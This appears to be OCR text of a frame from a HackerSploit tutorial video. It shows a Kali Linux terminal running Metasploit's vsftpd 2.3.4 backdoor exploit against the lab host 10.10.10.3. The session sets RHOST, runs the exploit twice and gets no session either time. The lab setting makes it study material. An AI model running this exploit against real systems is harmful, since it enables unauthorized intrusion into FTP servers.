 Applications Places Terminal Tue 13:38 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
10.10.10.3.txt
HackerSploit
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
anonymous
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > anonymous
^CInterrupt: use the 'exit' command to quit
msf exploit(unix/ftp/vsftpd_234_backdoor) > back
msf > exit
root@kali:~/Desktop# clea